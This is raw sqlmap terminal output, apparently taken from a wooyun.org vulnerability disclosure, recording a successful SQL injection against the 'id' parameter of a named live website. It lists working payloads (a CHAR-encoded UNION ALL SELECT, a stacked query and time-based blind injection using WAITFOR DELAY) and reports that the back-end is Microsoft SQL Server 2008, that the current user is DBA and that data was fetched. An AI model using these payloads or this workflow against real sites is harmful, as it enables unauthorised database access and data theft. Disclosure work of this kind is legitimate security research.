 Payload: id=16' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(102
)+CHAR(103)+CHAR(113)+CHAR(106)+CHAR(110)+CHAR(106)+CHAR(73)+CHAR(88)+CHAR(108)+
CHAR(72)+CHAR(111)+CHAR(106)+CHAR(103)+CHAR(113)+CHAR(104)+CHAR(101)+CHAR(119)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=16'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=16' WAITFOR DELAY '0:0:5'--
---
[15:29:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[15:29:28] [INFO] testing if current user is DBA
current user is DBA:    True
[15:29:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.dfss-club.com'
[*] shutting down at 15:29:28
root@namevm:~#
www.wooyun.org